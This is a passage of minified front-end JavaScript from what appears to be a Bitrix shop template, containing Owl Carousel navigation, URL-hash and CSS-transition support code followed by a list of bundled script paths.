s=t(e.target).parent().is(this._controls.$absolute)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(s,i.dotsSpeed)},this)),this._overrides)this._core[e]=t.proxy(this[e],this)},n.prototype.destroy=function(){var t,e,i,s,n;for(t in n=this._core.settings,this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)"$relative"===e&&n.navContainer?this._controls[e].html(""):this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},n.prototype.update=function(){var t,e,i=this._core.clones().length/2,s=i+this._core.items().length,n=this._core.maximum(!0),o=this._core.settings,r=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items;if("page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items)),o.dots||"page"==o.slideBy)for(this._pages=[],t=i,e=0,0;t<s;t++){if(e>=r||0===e){if(this._pages.push({start:Math.min(n,t-i),end:t-i+r-1}),Math.min(n,t-i)===n)break;e=0,0}e+=this._core.mergers(this._core.relative(t))}},n.prototype.draw=function(){var e,i=this._core.settings,s=this._core.items().length<=i.items,n=this._core.relative(this._core.current()),o=i.loop||i.rewind;this._controls.$relative.toggleClass("disabled",!i.nav||s),i.nav&&(this._controls.$previous.toggleClass("disabled",!o&&n<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!o&&n>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!i.dots||s),i.dots&&(e=this._pages.length-this._controls.$absolute.children().length,i.dotsData&&0!==e?this._controls.$absolute.html(this._templates.join("")):e>0?this._controls.$absolute.append(new Array(e+1).join(this._templates[0])):e<0&&this._controls.$absolute.children().slice(e).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(t.inArray(this.current(),this._pages)).addClass("active"))},n.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotsData?1:i.dotsEach||i.items)}},n.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,t.proxy(function(t,i){return t.start<=e&&t.end>=e},this)).pop()},n.prototype.getPosition=function(e){var i,s,n=this._core.settings;return"page"==n.slideBy?(i=t.inArray(this.current(),this._pages),s=this._pages.length,e?++i:--i,i=this._pages[(i%s+s)%s].start):(i=this._core.relative(this._core.current()),s=this._core.items().length,e?i+=n.slideBy:i-=n.slideBy),i},n.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},n.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},n.prototype.to=function(e,i,s){var n;!s&&this._pages.length?(n=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%n+n)%n].start,i)):t.proxy(this._overrides.to,this._core)(e,i)},t.fn.owlCarousel.Constructor.Plugins.Navigation=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){"use strict";var n=function(i){this._core=i,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy(function(i){i.namespace&&"URLHash"===this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var i=t(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!i)return;this._hashes[i]=e.content}},this),"changed.owl.carousel":t.proxy(function(i){if(i.namespace&&"position"===i.property.name){var s=this._core.items(this._core.relative(this._core.current())),n=t.map(this._hashes,function(t,e){return t===s?e:null}).join();if(!n||e.location.hash.slice(1)===n)return;e.location.hash=n}},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy(function(t){var i=e.location.hash.substring(1),n=this._core.$stage.children(),o=this._hashes[i]&&n.index(this._hashes[i]);o!==s&&o!==this._core.current()&&this._core.to(this._core.relative(o),!1,!0)},this))};n.Defaults={URLhashListener:!1},n.prototype.destroy=function(){var i,s;for(i in t(e).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(i,this._handlers[i]);for(s in Object.getOwnPropertyNames(this))"function"!=typeof this[s]&&(this[s]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){function n(e,i){var n=!1,o=e.charAt(0).toUpperCase()+e.slice(1);return t.each((e+" "+a.join(o+" ")+o).split(" "),function(t,e){if(r[e]!==s)return n=!i||e,!1}),n}function o(t){return n(t,!0)}var r=t("<support>").get(0).style,a="Webkit Moz O ms".split(" "),h={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},l={csstransforms:function(){return!!n("transform")},csstransforms3d:function(){return!!n("perspective")},csstransitions:function(){return!!n("transition")},cssanimations:function(){return!!n("animation")}};l.csstransitions()&&(t.support.transition=new String(o("transition")),t.support.transition.end=h.transition.end[t.support.transition]),l.cssanimations()&&(t.support.animation=new String(o("animation")),t.support.animation.end=h.animation.end[t.support.animation]),l.csstransforms()&&(t.support.transform=new String(o("transform")),t.support.transform3d=l.csstransforms3d())}(window.Zepto||window.jQuery,window,document);
/* End */
;; /* /local/templates/aspro_max/components/bitrix/sale.basket.basket/v2/js/mustache.min.js?17078940785835*/
; /* /local/templates/aspro_max/components/bitrix/sale.basket.basket/v2/js/action-pool.min.js?17078940784934*/
; /* /local/templates/aspro_max/components/bitrix/sale.basket.basket/v2/js/filter.min.js?170789407811271*/
; /* /local/templates/aspro_max/components/bitrix/sale.basket.basket/v2/js/component.min.js?170789407851256*/
; /* /local/templates/aspro_max/components/bitrix/sale.basket.basket/v2/js/basket.min.js?17078940782193*/
; /* /local/templates/aspro_max/components/bitrix/catalog.bigdata.products/main/script.min.js?170789407823267*/
; /* /local/templates/aspro_max/vendor/js/carousel/owl/owl.carousel.min.js?170789407744743*/

//# sourceMappingURL=page_388bfd1f889fa702a9e06fa39916ea0a.map.js